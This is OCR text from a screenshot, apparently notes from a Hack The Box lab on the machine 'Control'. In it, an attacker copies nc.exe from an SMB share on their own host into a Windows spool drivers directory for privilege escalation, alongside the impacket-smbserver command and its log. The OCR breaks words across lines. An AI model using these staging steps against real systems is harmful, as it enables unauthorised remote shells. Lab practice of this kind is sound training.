 192.168.1.15
10.10.14.5
10.10.10.167 - Control
PS C:\Windows\Temp\privesc> copy \\10.10.14.5\smbFolder\nc.ex
e C:\Windows\System32\spool\drivers\color\nc.exe
copy \\10.10.14.5\smbFolder\nc.exe C:\Windows\System32\spool\
drivers\color\nc.exe
PS C:\Windows\Temp\privesc> dir C:\Windows\System32\spool\dri
vers\color
dir C:\Windows\System32\spool\drivers\color
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2018 10:12 AM 1058 D50.camp
-a---- 9/15/2018 10:12 AM 1079 D65.camp
-a---- 9/15/2018 10:12 AM 797 Graphics.gmm
p
-a---- 9/15/2018 10:12 AM 838 MediaSim.gmm
p
-a---- 7/9/2025 6:26 PM 28160 nc.exe
-a---- 9/15/2018 10:12 AM 786 Photo.gmmp
-a---- 9/15/2018 10:12 AM 822 Proofing.gmm
2
1
impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliat
ed companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE1
88 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E34
5A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.167,49782)
[*] AUTHENTICATE_MESSAGE (\,CONTROL)
[*] User CONTROL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
VPN - root's tasks
User Pivoting